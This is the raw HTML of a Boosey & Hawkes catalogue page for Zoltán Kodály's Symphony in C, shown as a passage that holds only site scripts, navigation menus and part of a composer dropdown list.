

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/catalogue/cat_detail?musicid=315
body_size: 13196
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Zoltán Kodály - Symphony in C</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Zoltan-Kodaly-Symphony-in-C/315" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=315";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
